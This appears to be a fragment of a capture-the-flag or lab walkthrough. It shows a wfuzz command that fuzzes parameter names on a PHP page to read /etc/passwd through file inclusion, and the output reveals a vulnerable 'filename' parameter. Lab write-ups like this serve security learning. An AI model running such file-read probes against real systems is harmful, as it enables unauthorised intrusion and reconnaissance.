 ❯ wfuzz -w /usr/share/SecLists/Discovery/Web-Content/directory-list-2.3-medium.txt -u "http://$IP/index.php?FUZZ=/etc/passwd" -t 20 --hl=136
/usr/lib/python3/dist-packages/wfuzz/__init__.py:34: UserWarning:Pycurl is not compiled against Openssl. Wfuzz might not work correctly when
********************************************************
* Wfuzz 3.1.0 - The Web Fuzzer                         *
********************************************************
Target: http://192.168.216.142/index.php?FUZZ=/etc/passwd
Total requests: 220560
=====================================================================
ID           Response   Lines    Word       Chars       Payload
=====================================================================
000025370:   200        26 L     33 W       1006 Ch     "filename"
^C /usr/lib/python3/dist-packages/wfuzz/wfuzz.py:80: UserWarning:Finishing pending requests...
Total time: 74.09142